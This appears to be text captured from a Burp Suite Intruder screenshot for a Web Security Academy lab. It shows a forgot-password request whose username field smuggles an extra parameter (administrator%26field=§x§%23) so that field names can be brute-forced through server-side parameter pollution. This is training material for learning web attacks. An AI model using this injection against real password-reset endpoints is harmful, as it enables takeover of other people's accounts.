 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2000260414188080577644000700e2.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /forgot-password HTTP/2
2 Host: 0a2000260414188080577644000700e2.web-security-academy.net
3 Cookie: session=ZxH95iBABPB6nMpLCxKXzCOVjip9Y26C
4 Content-Length: 60
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2000260414188080577644000700e2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2000260414188080577644000700e2.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 csrf=GF56edsPoPuscnGaV47fmj4Gqviago1k&username=administrator%26field=§x§%23